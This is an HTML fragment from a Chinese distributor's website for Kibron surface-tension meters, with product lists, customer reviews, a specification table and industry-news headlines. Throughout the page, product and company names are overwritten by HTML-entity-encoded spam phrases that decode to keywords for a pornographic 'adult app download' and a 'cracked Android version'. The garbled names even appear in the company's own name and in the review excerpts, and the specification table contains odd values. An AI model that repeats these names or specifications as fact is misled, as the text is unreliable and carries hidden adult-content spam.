                         <a target="" href="/product/lbmfxy/78.html" title="&#25238;&#28139;&#25104;&#24180;app&#19979;&#36733;"><img src="/UploadFiles/Image/Thumbnail/20180315152135091.jpg" alt="&#25238;&#28139;&#25104;&#24180;app&#19979;&#36733;" title="&#25238;&#28139;&#25104;&#24180;app&#19979;&#36733;"></a></span>
							<span><a target="" href="/product/lbmfxy/78.html" title="&#25238;&#28139;&#25104;&#24180;app&#19979;&#36733;">&#25238;&#28139;&#25104;&#24180;app&#19979;&#36733;</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/bxsdtbmzly/75.html" title="便携式动态&#25238;&#28139;&#23433;&#21331;"><img src="/UploadFiles/Image/Thumbnail/20180315151925314.jpg" alt="便携式动态&#25238;&#28139;&#23433;&#21331;" title="便携式动态&#25238;&#28139;&#23433;&#21331;"></a></span>
							<span><a target="" href="/product/bmzly/bxsdtbmzly/75.html" title="便携式动态&#25238;&#28139;&#23433;&#21331;">便携式动态&#25238;&#28139;&#23433;&#21331;</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/lmezly/77.html" title="单通道朗缪尔张力仪"><img src="/UploadFiles/Image/Thumbnail/20180315151222045.jpg" alt="单通道朗缪尔张力仪" title="单通道朗缪尔张力仪"></a></span>
							<span><a target="" href="/product/bmzly/lmezly/77.html" title="单通道朗缪尔张力仪">单通道朗缪尔张力仪</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/lmezly/76.html" title="四通道朗缪尔张力仪"><img src="/UploadFiles/Image/Thumbnail/20180315151006893.jpg" alt="四通道朗缪尔张力仪" title="四通道朗缪尔张力仪"></a></span>
							<span><a target="" href="/product/bmzly/lmezly/76.html" title="四通道朗缪尔张力仪">四通道朗缪尔张力仪</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/bxsjtbmzly/74.html" title="便携式静态&#25238;&#28139;&#23433;&#21331;"><img src="/UploadFiles/Image/Thumbnail/20180315150315093.jpg" alt="便携式静态&#25238;&#28139;&#23433;&#21331;" title="便携式静态&#25238;&#28139;&#23433;&#21331;"></a></span>
							<span><a target="" href="/product/bmzly/bxsjtbmzly/74.html" title="便携式静态&#25238;&#28139;&#23433;&#21331;">便携式静态&#25238;&#28139;&#23433;&#21331;</a></span>
						</li>

						
						<li>
                         <span class="img">
                         <a target="" href="/product/cwltp/79.html" title="&#25238;&#28139;&#30701;&#35270;&#39057;"><img src="/UploadFiles/Image/Thumbnail/20180315153430264.jpg" alt="&#25238;&#28139;&#30701;&#35270;&#39057;" title="&#25238;&#28139;&#30701;&#35270;&#39057;"></a></span>
							<span><a target="" href="/product/cwltp/79.html" title="&#25238;&#28139;&#30701;&#35270;&#39057;">&#25238;&#28139;&#30701;&#35270;&#39057;</a></span>
						</li>

						
						
						

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/102.html" title="界面张力"><img src="/UploadFiles/Image/Thumbnail/20180329104327121.jpg" alt="界面张力" title="界面张力"></a></span>
							<span><a target="" href="/product/bmzly/102.html" title="界面张力">界面张力</a></span>
						</li>


					</ul>
				</div>
			</div>
			<!--Recommend Products end-->
		</div>

		<div class="mainRight">
			<!--Honor Customer start-->
			<!--Honor Customer start-->
			<div class="proCate clearfloat">
				<div class="h1"><span class="b">合作客户</span><span></span></div>
				<div class="proCateCon" style="height:282px;">

					   <div class="mhonor">

  <table width="100%"><tbody><tr><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/1509eb23-f960-4c50-916f-03da1f3234c7.jpg" alt="拜耳公司.jpg"/></p><p>拜耳公司</p></td><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/f680e953-a8e7-4adf-b989-ed2adb4712b2.jpg" alt="同济大学"/> </p><p>同济大学</p></td></tr><tr><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/f59435e0-fba5-4879-ad6d-5e568c0834c1.jpg" alt="联合大学.jpg"/> </p><p>联合大学</p></td><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/4d019abb-b157-4994-9d72-d4cf2f9e04d8.png" alt="宝洁公司"/> </p><p>美国保洁</p></td></tr><tr><td valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/76da5b76-a738-4ff6-ac67-32be13b61f88.png" alt="强生="/> </p><p>美国强生</p></td><td valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/cc6ee5e6-11eb-42c7-8810-7d22249e4b57.jpg" alt="瑞士罗氏"/> </p><p>瑞士罗氏</p></td></tr></tbody></table>

	</div>

				</div>
			</div>
			<!--Honor Customer end-->          <!--Honor Customer end-->

			<!--KeHu GanYan start-->

			<!--Common Questions start-->
			<div class="proCate clearfloat" style="height:288px;">

				<div class="h1"><span class="b">常见问题</span><span></span></div>
				<div class="proCateCon">
					<ul class="cqList">


						<li> 1、 <a href="/wenti/cjwt/147.html" title="我刚刚拆箱安装好Kibron EZ-Piplus&#25238;&#28139;&#23433;&#21331;。然而，正当探针自由悬挂在空气中时，仪器没有读0值。"> 我刚刚拆箱安装好Kibron EZ-Piplu...</a></li>

						<li> 2、 <a href="/wenti/cjwt/146.html" title="我能在一台计算机上同时用几台Kibron EZ-Piplus&#25238;&#28139;&#23433;&#21331;吗？"> 我能在一台计算机上同时用几台Kib...</a></li>

						<li> 3、 <a href="/wenti/cjwt/145.html" title="如何将配置参数和校正参数重设到其默认值？"> 如何将配置参数和校正参数重设到其...</a></li>

						<li> 4、 <a href="/wenti/cjwt/34.html" title="Delta-8高通量表面张力测试仪的特点是什么？"> Delta-8高通量表面张力测试仪的特点是...</a></li>

						<li> 5、 <a href="/wenti/cjwt/33.html" title="朗缪尔张力仪有什么优点？"> 朗缪尔张力仪有什么优点？</a></li>

						<li> 6、 <a href="/wenti/cjwt/32.html" title="Delta-4四通道朗缪尔张力仪推荐研究领域？"> Delta-4四通道朗缪尔张力仪推荐研...</a></li>

						<li> 7、 <a href="/wenti/cjwt/31.html" title="表面张力测试仪与界面张力仪的区别？"> 表面张力测试仪与界面张力仪的区别？</a></li>

						<li> 8、 <a href="/wenti/cjwt/30.html" title="超微量电子天平的分度值的单位是什么？"> 超微量电子天平的分度值的单位是什...</a></li>


					</ul>
					<p class="more"><a href="/wenti/index.html">更多</a></p>
				</div>

			</div>
			<!--Common Questions end-->          <!--KeHu GanYan end-->
		</div>
		<div class="bottomWrap">
			<div class="ganYan">
			<!--KeHu GanYan start-->
			<!--KeHu GanYan start-->
			<div class="proCate clearfloat">
				<div class="h1"><span class="b">客户评价</span><span></span></div>
				<div class="proCateCon imgBox" >
					<ul class="keHuList" style="">


						<li>
							<a class="pic" href="/ganyan/khgy/144.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="Kibron EZ-Piplus&#25238;&#28139;&#23433;&#21331;——一物多用" title="Kibron EZ-Piplus&#25238;&#28139;&#23433;&#21331;——一物多用"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/144.html">Kibron EZ-Piplus表面张力测试仪——一物多用</a></span>
								<p class="picCon">听从了国外师兄的建议，买了Kibron EZ-Piplus&#25238;&#28139;&#23433;&#21331;。既能测静...</p>
								<p class="more"><a href="/ganyan/khgy/144.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/143.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="操作简单，但结果具有说服力——物超所值" title="操作简单，但结果具有说服力——物超所值"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/143.html">操作简单，但结果具有说服力——物超所值</a></span>
								<p class="picCon">现在市场竞争越来越激烈，客户对于产品的表面张力的要求也越来越高...</p>
								<p class="more"><a href="/ganyan/khgy/143.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/27.html"><img src="/UploadFiles/Image/Thumbnail/20180404111731244.jpg" alt="Kibron膜分析仪精度高" title="Kibron膜分析仪精度高"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/27.html">Kibron膜分析仪精度高</a></span>
								<p class="picCon">我在美国留学时用过各品牌&#25238;&#28139;&#25104;&#24180;app&#19979;&#36733;。Kibron膜分析仪精度高、拉膜...</p>
								<p class="more"><a href="/ganyan/khgy/27.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/26.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="简便快捷、重现性好" title="简便快捷、重现性好"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/26.html">简便快捷、重现性好</a></span>
								<p class="picCon">AquaPi 便携&#25238;&#28139;&#23433;&#21331;操作挺简便的，出数据快，重现性也好。</p>
								<p class="more"><a href="/ganyan/khgy/26.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/25.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="提高效率神器——Kibron高通量&#25238;&#28139;&#23433;&#21331;" title="提高效率神器——Kibron高通量&#25238;&#28139;&#23433;&#21331;"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/25.html">提高效率神器——Kibron高通量表面张力测试仪</a></span>
								<p class="picCon">&#25238;&#28139;app&#30772;&#35299;&#29256;&#26368;&#26032;&#29256;&#23433;&#21331;&#29256;去美国宝洁技术中心参观学习时发现他们在用Kibron高通量表面张...</p>
								<p class="more"><a href="/ganyan/khgy/25.html">更多&gt;&gt;</a></p>
							</div>
						</li>

						<li>
							<a class="pic" href="/ganyan/khgy/24.html"><img src="/UploadFiles/Image/Thumbnail/20180404111725478.jpg" alt="EZ-Piplus&#25238;&#28139;&#23433;&#21331;的探针——耐用 不变形" title="EZ-Piplus&#25238;&#28139;&#23433;&#21331;的探针——耐用 不变形"></a>
							<div class="txtWrap">
								<span class="h2-span"><a href="/ganyan/khgy/24.html">EZ-Piplus表面张力测试仪的探针——耐用 不变...</a></span>
								<p class="picCon">&#25238;&#28139;app&#30772;&#35299;&#29256;&#26368;&#26032;&#29256;&#23433;&#21331;&#29256;当初是想测手机面板的导电液体的表面张力买的Kibron的EZ-Pipl...</p>
								<p class="more"><a href="/ganyan/khgy/24.html">更多&gt;&gt;</a></p>
							</div>
						</li>



					</ul>
				</div>
			</div>
			<script language="javascript" type="text/javascript">
				$('#slide_01').kxbdSuperMarquee({
					distance: 375, //一次滚动的距离
					duration: 20, //缓动效果，单次移动时间，越小速度越快，为0时无缓动效果
					time: 3, //停顿时间，单位为秒
					direction: 'left', //滚动方向，'left','right','up','down'
					scrollDelay: 20//时长，单位为毫秒
				});
			</script>
			<!--KeHu GanYan end-->          <!--KeHu GanYan end-->
			<div class="bottomWrap com-info mt15">
				<div class="proCate">
					<div class="h1"><span class="b">公司及表面张力测量技术介绍</span><span></span></div>
				</div>
				<div class="proCateCon">
					<div class="cominfo-box">
						<div class="cominfo-logo"><img src="Res/Templates/default/images/logo1.jpg" /></div>
						<div class="cominfo-text">
							<p> 
								上海&#25238;&#28139;app&#30772;&#35299;&#29256;&#26368;&#26032;&#29256;&#23433;&#21331;&#29256;科技有限公司是芬兰Kibron在中国的总代理和售后服务中心。产品有：便携式&#25238;&#28139;&#23433;&#21331;、高通量&#25238;&#28139;&#23433;&#21331;、&#25238;&#28139;&#25104;&#24180;app&#19979;&#36733;、界面张力仪、郎缪尔张力仪、&#25238;&#28139;&#30701;&#35270;&#39057;等表面化学仪器。高通量表面张力测量仪满足了化学工业对高精度、自动化、海量样品筛选的挑战。&#25238;&#28139;app&#30772;&#35299;&#29256;&#26368;&#26032;&#29256;&#23433;&#21331;&#29256;一直注重于产品创新、优化用户体验和提供可靠的服务。
							</p>
							<p>&nbsp; </p>
							<P> 
								表面张力最为精准的测量技术是测量弯液面(详见原理介绍)，这是本产品优于其他表面张力测量仪竞争者的原因，这也是本产品性能的唯一秘密。测量表面张力的微探针技术彻底改变了表面张力的测定。经过多年的经验，&#25238;&#28139;app&#30772;&#35299;&#29256;&#26368;&#26032;&#29256;&#23433;&#21331;&#29256;证实了这是一种毫无疑问的精准的测定表面张力的方法，不像环形探针和Wilhelmy板方法，杆状方法非常适合测量高粘性的液体：油、聚乙烯、绘画颜料等。
							</P>
							<p>&nbsp; </p>
							<p>
								通常情况下表面张力的测量只有在条件好的实验室才能进行，而且需要专门人才：测量需要技术，而且操作要慢。然而，微探针技术改变了这一状况，使得表面张力测量现代化，从工业上的自动化高通量筛选（Delta-8）到环境监测的手提式电池供电装置（AquaPi、EZ-Piplus）均可应用，可靠性高、精密度高、灵敏度高；而且使用特别方便，操作容易、不需计算，用户不用多培训就能操作，适宜于学生等生手使用。探针不易弯曲、较少断裂。牢固可靠的微探针表面张力测量仪是您的首选合作伙伴。
	
							</p>
						</div>
					</div>
				</div>
			</div>
			<div class="bottomWrap com-info mt15">
				<div class="proCate">
					<div class="h1">
						<h2><span class="b">&#25238;&#28139;&#23433;&#21331;规格参数</span></h2>
					</div>
				</div>
				<div class="proCateCon">
					<div class="cominfo-box" style="padding:10px;">
						<div class="cominfo-text">
							<table>
								<tr>
									<th style="width:70px;"><strong>&#25238;&#28139;&#23433;&#21331;类型</strong></th>
									<th><strong>测量范围</strong></th>
									<th><strong>分辨率</strong></th>
									<th><strong>精度</strong></th>
									<th><strong>尺寸</strong></th>
									<th><strong>重量</strong></th>
									<th><strong>原理</strong></th>
								</tr>
								<tr>
									<td><strong>单通道朗缪尔张力仪</strong></td>
									<td>0-300mN/m</td>
									<td>10 µN/m</td>
									<td>93*268/277</td>
									<td>33×14×6(h)cm</td>
									<td>7kg</td>
									<td align="left">原理：威廉法，使用直径0.51 mm的特种微型探针；不会产生传统铂金板所产生的滞后现象；也不会出现采用滤纸时的干燥和盐累积现象，那会产生很明显的误差；DeltaPi-4配有4个平行探针。</td>
								</tr>
								<tr>
									<td><strong>双通道动态界面张力仪</strong></td>
									<td>10-100mN/m</td>
									<td>优于0.1mN/m</td>
									<td>优于0.1mN/m</td>
									<td>38.5×32.7×20.4cm</td>
									<td>11.1kg</td>
									<td align="left">原理：将缓冲液放入测量孔中，测量探针自动检测到界面，向测量孔中加入油，再从测量孔底部加入表面活性剂，快速自动采集数据直至平衡。</td>
								</tr>
								<tr>
									<td><strong>四通道朗缪尔张力仪</strong></td>
									<td>0-300mN/m</td>
									<td>10 μN/m</td>
									<td>93*268/277</td>
									<td>27×28×16(h)cm</td>
									<td>5kg</td>
									<td align="left">威廉法，使用直径0.51mm的特种合金丝。不会产生传统铂金板产生的滞后现象，也不会出现采用滤纸时的干燥和盐累积现象，那会产生很明显的误差。</td>
								</tr>
								<tr>
									<td><strong>便携式动态&#25238;&#28139;&#23433;&#21331;</strong></td>
									<td>1-350mN/m</td>
									<td>0.01mN/m</td>
									<td>优于0.1mN/m</td>
									<td>26×8×16cm</td>
									<td>1.3kg</td>
									<td>原理：Du-Noüy法</td>
								</tr>
								<tr>
									<td><strong>便携式静态&#25238;&#28139;&#23433;&#21331;</strong></td>
									<td>10-100mN/m</td>
									<td>0.01mN/m</td>
									<td>0.1 mN/m</td>
									<td>30×8×15cm</td>
									<td>2.2kg</td>
									<td>原理：Du-Noüy法</td>
								</tr>
								<tr>
									<td><strong>高通量&#25238;&#28139;&#23433;&#21331;</strong></td>
									<td>10-100mN/m</td>
									<td>0.01 mN/m</td>
									<td>0.2 mN/m</td>
									<td>12.78×8.55cm</td>
									<td>24kg</td>
									<td>原理：最大拉力法/du Noüy-Padday环法</td>
								</tr>
							</table>
						</div>
					</div>
				</div>
			</div>
			</div>
			<!--News start-->
			<!--News start-->
			<div class="proCate hyNews clearfloat">

				<div class="h1"><span class="b"><a style="color:white" href="/news">行业新闻</a></span><span></span></div>
				<div class="proCateCon">
					<ul class="cqList">
																					<li><a href="/news/gongsixinwen/1269.html" target="_blank" title="硝酸酯类含能粘合剂PNIMMO及推进剂组分的表面张力、界面作用">硝酸酯类含能粘合剂PNIMMO及推进剂组分的表面张力、界面作用</a></li>
															<li><a href="/news/gongsixinwen/1268.html" target="_blank" title="​纳米乳液NR-A脱附除油机理及效果">​纳米乳液NR-A脱附除油机理及效果</a></li>
															<li><a href="/news/gongsixinwen/1267.html" target="_blank" title="纳米乳液的类型、制备、粒径分布、界/表面张力、接触角和Zeta电位">纳米乳液的类型、制备、粒径分布、界/表面张力、接触角和Zeta电位</a></li>
															<li><a href="/news/gongsixinwen/1266.html" target="_blank" title="沥青质及其亚组分与烷基苯磺酸钠水溶液在降低IFT中的协同机理（二）">沥青质及其亚组分与烷基苯磺酸钠水溶液在降低IFT中的协同机理（二）</a></li>
															<li><a href="/news/gongsixinwen/1265.html" target="_blank" title="沥青质及其亚组分与烷基苯磺酸钠水溶液在降低IFT中的协同机理（一）">沥青质及其亚组分与烷基苯磺酸钠水溶液在降低IFT中的协同机理（一）</a></li>
															<li><a href="/news/gongsixinwen/1264.html" target="_blank" title="油藏环境中离子强度与类型、温度对烷基苯磺酸盐溶液油水界面张力的影响">油藏环境中离子强度与类型、温度对烷基苯磺酸盐溶液油水界面张力的影响</a></li>
															<li><a href="/news/gongsixinwen/1263.html" target="_blank" title="含聚氧丙烯醚阳离子型双子表面活性剂化学结构式、制备方法">含聚氧丙烯醚阳离子型双子表面活性剂化学结构式、制备方法</a></li>
															<li><a href="/news/gongsixinwen/1262.html" target="_blank" title="&#25238;&#28139;&#30701;&#35270;&#39057;应用：锡灰中银含量的分析检测方法">&#25238;&#28139;&#30701;&#35270;&#39057;应用：锡灰中银含量的分析检测方法</a></li>
															<li><a href="/news/gongsixinwen/1261.html" target="_blank" title="柴油机尾气颗粒物采样滤纸称重设计，有效缩短微量天平的稳定时间">柴油机尾气颗粒物采样滤纸称重设计，有效缩短微量天平的稳定时间</a></li>
															<li><a href="/news/gongsixinwen/1260.html" target="_blank" title="拉筒法和静滴法测定连铸结晶器保护渣表面张力（二）">拉筒法和静滴法测定连铸结晶器保护渣表面张力（二）</a></li>
															<li><a href="/news/gongsixinwen/1259.html" target="_blank" title="拉筒法和静滴法测定连铸结晶器保护渣表面张力（一）">拉筒法和静滴法测定连铸结晶器保护渣表面张力（一）</a></li>
															<li><a href="/news/gongsixinwen/1258.html" target="_blank" title="低表面张力物系在规整填料塔中的流体力学性能和传质性能（二）">低表面张力物系在规整填料塔中的流体力学性能和传质性能（二）</a></li>
															<li><a href="/news/gongsixinwen/1257.html" target="_blank" title="低表面张力物系在规整填料塔中的流体力学性能和传质性能（一）">低表面张力物系在规整填料塔中的流体力学性能和传质性能（一）</a></li>
															<li><a href="/news/gongsixinwen/1256.html" target="_blank" title="表面张力估算法测定29种常见低芳浅色矿物油的溶解度参数——结果与讨论、结论">表面张力估算法测定29种常见低芳浅色矿物油的溶解度参数——结果与讨论、结论</a></li>
															<li><a href="/news/gongsixinwen/1255.html" target="_blank" title="表面张力估算法测定29种常见低芳浅色矿物油的溶解度参数——实验部分">表面张力估算法测定29种常见低芳浅色矿物油的溶解度参数——实验部分</a></li>
															<li><a href="/news/gongsixinwen/1254.html" target="_blank" title="链烷烃的表面张力与内压、比例、温度的关系">链烷烃的表面张力与内压、比例、温度的关系</a></li>
															<li><a href="/news/gongsixinwen/1253.html" target="_blank" title="探讨一级相变过程中气泡和液滴临界半径的变化规律、演化方向（二）">探讨一级相变过程中气泡和液滴临界半径的变化规律、演化方向（二）</a></li>
															<li><a href="/news/gongsixinwen/1252.html" target="_blank" title="探讨一级相变过程中气泡和液滴临界半径的变化规律、与演化方向（一）">探讨一级相变过程中气泡和液滴临界半径的变化规律、与演化方向（一）</a></li>
															<li><a href="/news/gongsixinwen/1251.html" target="_blank" title="Gemini表面活性剂的结构、表面张力测定综合实验">Gemini表面活性剂的结构、表面张力测定综合实验</a></li>
															<li><a href="/news/gongsixinwen/1250.html" target="_blank" title="基于石墨烯LB薄膜包裹的电化学阳极大规模制备方法">基于石墨烯LB薄膜包裹的电化学阳极大规模制备方法</a></li>
															<li><a href="/news/gongsixinwen/1249.html" target="_blank" title="侧链烷基的饱和度对腰果酚磺酸盐水溶液的表面活性、界面活性的影响">侧链烷基的饱和度对腰果酚磺酸盐水溶液的表面活性、界面活性的影响</a></li>
															<li><a href="/news/gongsixinwen/1248.html" target="_blank" title="氧化石蜡油水界面张力测试方法及低张力性能">氧化石蜡油水界面张力测试方法及低张力性能</a></li>
															<li><a href="/news/gongsixinwen/1247.html" target="_blank" title="墙体基面界面剂粘结强度影响因素有哪些">墙体基面界面剂粘结强度影响因素有哪些</a></li>
															<li><a href="/news/gongsixinwen/1246.html" target="_blank" title="两亲性纳米凝胶ANGs的亲水性与乳液稳定性和相转变行为之间的定量关系">两亲性纳米凝胶ANGs的亲水性与乳液稳定性和相转变行为之间的定量关系</a></li>
															<li><a href="/news/gongsixinwen/1245.html" target="_blank" title="糖基阳离子型双子表面活性剂复配酸化压裂用助排剂，可降低表面张力、快速返排">糖基阳离子型双子表面活性剂复配酸化压裂用助排剂，可降低表面张力、快速返排</a></li>
															<li><a href="/news/gongsixinwen/1244.html" target="_blank" title="新制备的双向拉伸聚丙烯消光膜，具有高挺度、表面张力持久等优点">新制备的双向拉伸聚丙烯消光膜，具有高挺度、表面张力持久等优点</a></li>
															<li><a href="/news/gongsixinwen/1243.html" target="_blank" title="基于表面张力测试研究Gemini季铵盐在氟磷灰石与石英界面的吸附行为">基于表面张力测试研究Gemini季铵盐在氟磷灰石与石英界面的吸附行为</a></li>
															<li><a href="/news/gongsixinwen/1242.html" target="_blank" title="石英捕收剂十六烷基氯化吡啶用于褐煤反浮选，浓度多少适宜">石英捕收剂十六烷基氯化吡啶用于褐煤反浮选，浓度多少适宜</a></li>
															<li><a href="/news/gongsixinwen/1241.html" target="_blank" title="硬脂酸钠、油酸钠、亚油酸钠对Ca2+活化石英浮选差异性、表面张力的影响">硬脂酸钠、油酸钠、亚油酸钠对Ca2+活化石英浮选差异性、表面张力的影响</a></li>
															<li><a href="/news/gongsixinwen/1240.html" target="_blank" title="生物表面活性剂产生菌菌体密度、细胞疏水性与发酵液pH及表面张力的关系（二）">生物表面活性剂产生菌菌体密度、细胞疏水性与发酵液pH及表面张力的关系（二）</a></li>
															<li><a href="/news/gongsixinwen/1239.html" target="_blank" title="生物表面活性剂产生菌菌体密度、细胞疏水性与发酵液pH及表面张力的关系（一）">生物表面活性剂产生菌菌体密度、细胞疏水性与发酵液pH及表面张力的关系（一）</a></li>
															<li><a href="/news/gongsixinwen/1238.html" target="_blank" title="4种增效助剂对烟草常用化学农药表面张力的影响">4种增效助剂对烟草常用化学农药表面张力的影响</a></li>
															<li><a href="/news/gongsixinwen/1237.html" target="_blank" title="酚胺树脂聚醚型破乳剂分子结构、浓度对油-水界面张力的影响——结果与讨论、结论">酚胺树脂聚醚型破乳剂分子结构、浓度对油-水界面张力的影响——结果与讨论、结论</a></li>
															<li><a href="/news/gongsixinwen/1236.html" target="_blank" title="酚胺树脂聚醚型破乳剂分子结构、浓度对油-水界面张力的影响——实验部分">酚胺树脂聚醚型破乳剂分子结构、浓度对油-水界面张力的影响——实验部分</a></li>
															<li><a href="/news/gongsixinwen/1235.html" target="_blank" title="油脂不饱和度对于蛋白质界面特性与乳液稳定性的影响">油脂不饱和度对于蛋白质界面特性与乳液稳定性的影响</a></li>
															<li><a href="/news/gongsixinwen/1234.html" target="_blank" title="&#25238;&#28139;&#30701;&#35270;&#39057;应用实例：利用火试金法测定铅精矿中银含量">&#25238;&#28139;&#30701;&#35270;&#39057;应用实例：利用火试金法测定铅精矿中银含量</a></li>
															<li><a href="/news/gongsixinwen/1233.html" target="_blank" title="电子微量天平应用实例：研究氮修饰木质素基超交联聚合物碘吸附机理">电子微量天平应用实例：研究氮修饰木质素基超交联聚合物碘吸附机理</a></li>
															<li><a href="/news/gongsixinwen/1232.html" target="_blank" title="筛板萃取塔中液滴行为的影响因素，筛板对界面张力体系液滴有何作用">筛板萃取塔中液滴行为的影响因素，筛板对界面张力体系液滴有何作用</a></li>
															<li><a href="/news/gongsixinwen/1231.html" target="_blank" title="产低温β-甘露聚糖酶的菌株O5提升低温油藏压裂液的破胶性能——结果与讨论、结论">产低温β-甘露聚糖酶的菌株O5提升低温油藏压裂液的破胶性能——结果与讨论、结论</a></li>
															<li><a href="/news/gongsixinwen/1230.html" target="_blank" title="产低温β-甘露聚糖酶的菌株O5提升低温油藏压裂液的破胶性能——实验部分">产低温β-甘露聚糖酶的菌株O5提升低温油藏压裂液的破胶性能——实验部分</a></li>
															<li><a href="/news/gongsixinwen/1229.html" target="_blank" title="低温β-甘露聚糖酶提升低温油藏压裂液的破胶性能——摘要">低温β-甘露聚糖酶提升低温油藏压裂液的破胶性能——摘要</a></li>
															<li><a href="/news/gongsixinwen/1228.html" target="_blank" title="不同有机溶剂对离子液体密度、表面张力和导热系数的影响">不同有机溶剂对离子液体密度、表面张力和导热系数的影响</a></li>
															<li><a href="/news/gongsixinwen/1227.html" target="_blank" title="新制备的缓冲氧化物蚀刻液兼具高润湿性和较小的表面张力">新制备的缓冲氧化物蚀刻液兼具高润湿性和较小的表面张力</a></li>
															<li><a href="/news/gongsixinwen/1226.html" target="_blank" title="水的表面为什么会有张力？表面张力的形成与影响因素">水的表面为什么会有张力？表面张力的形成与影响因素</a></li>
															<li><a href="/news/gongsixinwen/1225.html" target="_blank" title="电场强度大小对表面张力、液滴铺展变形运动的影响">电场强度大小对表面张力、液滴铺展变形运动的影响</a></li>
															<li><a href="/news/gongsixinwen/1224.html" target="_blank" title="不同温度下水波波速和表面张力系数的关系与计算方法【实验】（二）">不同温度下水波波速和表面张力系数的关系与计算方法【实验】（二）</a></li>
															<li><a href="/news/gongsixinwen/1223.html" target="_blank" title="不同温度下水波波速和表面张力系数的关系与计算方法【实验】（一）">不同温度下水波波速和表面张力系数的关系与计算方法【实验】（一）</a></li>
															<li><a href="/news/gongsixinwen/1222.html" target="_blank" title="干湿循环试验：不同表面张力下土壤裂隙的发展演化机理（二）">干湿循环试验：不同表面张力下土壤裂隙的发展演化机理（二）</a></li>
															<li><a href="/news/gongsixinwen/1221.html" target="_blank" title="干湿循环试验：不同表面张力下土壤裂隙的发展演化机理（一）">干湿循环试验：不同表面张力下土壤裂隙的发展演化机理（一）</a></li>
															<li><a href="/news/gongsixinwen/1220.html" target="_blank" title="来自于液滴的表面张力的灵感，开发一种在可变的地形上移动的轮子">来自于液滴的表面张力的灵感，开发一种在可变的地形上移动的轮子</a></li>
															<li><a href="/news/gongsixinwen/1219.html" target="_blank" title="激光钎涂金刚石的涂层形成与表面张力有何关系（二）">激光钎涂金刚石的涂层形成与表面张力有何关系（二）</a></li>
															<li><a href="/news/gongsixinwen/1218.html" target="_blank" title="激光钎涂金刚石的涂层形成与表面张力有何关系（一）">激光钎涂金刚石的涂层形成与表面张力有何关系（一）</a></li>
															<li><a href="/news/gongsixinwen/1217.html" target="_blank" title="悬浮床加氢工艺条件下界面张力、油品黏度模拟近似计算（二）">悬浮床加氢工艺条件下界面张力、油品黏度模拟近似计算（二）</a></li>
															<li><a href="/news/gongsixinwen/1216.html" target="_blank" title="悬浮床加氢工艺条件下界面张力、油品黏度模拟近似计算（一）">悬浮床加氢工艺条件下界面张力、油品黏度模拟近似计算（一）</a></li>
															<li><a href="/news/gongsixinwen/1215.html" target="_blank" title="&#25238;&#28139;&#23433;&#21331;测试添加消泡剂后起泡液、水性丙烯酸胶黏剂的变化（二）">&#25238;&#28139;&#23433;&#21331;测试添加消泡剂后起泡液、水性丙烯酸胶黏剂的变化（二）</a></li>
															<li><a href="/news/gongsixinwen/1214.html" target="_blank" title="&#25238;&#28139;&#23433;&#21331;测试添加消泡剂后起泡液、水性丙烯酸胶黏剂的变化（一）">&#25238;&#28139;&#23433;&#21331;测试添加消泡剂后起泡液、水性丙烯酸胶黏剂的变化（一）</a></li>
															<li><a href="/news/gongsixinwen/1213.html" target="_blank" title="研究发现：水解聚丙烯酰胺HPAM降低油水界面张力能力极其有限（二）">研究发现：水解聚丙烯酰胺HPAM降低油水界面张力能力极其有限（二）</a></li>
															<li><a href="/news/gongsixinwen/1212.html" target="_blank" title="研究发现：水解聚丙烯酰胺HPAM降低油水界面张力能力极其有限（一）">研究发现：水解聚丙烯酰胺HPAM降低油水界面张力能力极其有限（一）</a></li>
															<li><a href="/news/gongsixinwen/1211.html" target="_blank" title="致密油CO2吞吐过程中的界面张力分布特征">致密油CO2吞吐过程中的界面张力分布特征</a></li>
															<li><a href="/news/gongsixinwen/1210.html" target="_blank" title="什么是响应性表面活性剂，响应性表面活性剂的种类、结构与应用领域">什么是响应性表面活性剂，响应性表面活性剂的种类、结构与应用领域</a></li>
															<li><a href="/news/gongsixinwen/1209.html" target="_blank" title="​为什么快速拍击水面还是会感到水面很硬？">​为什么快速拍击水面还是会感到水面很硬？</a></li>
															<li><a href="/news/gongsixinwen/1208.html" target="_blank" title="高性能氟碳防水锁剂(FS-1)对盐水溶液表面张力的影响">高性能氟碳防水锁剂(FS-1)对盐水溶液表面张力的影响</a></li>
															<li><a href="/news/gongsixinwen/1207.html" target="_blank" title="W/O型Pickering乳液油水间的界面张力对乳液稳定性的影响">W/O型Pickering乳液油水间的界面张力对乳液稳定性的影响</a></li>
															<li><a href="/news/gongsixinwen/1206.html" target="_blank" title="​高分子表面活性剂HS-PA粒径、表面张力、应用性能等测定——结果与讨论、结论">​高分子表面活性剂HS-PA粒径、表面张力、应用性能等测定——结果与讨论、结论</a></li>
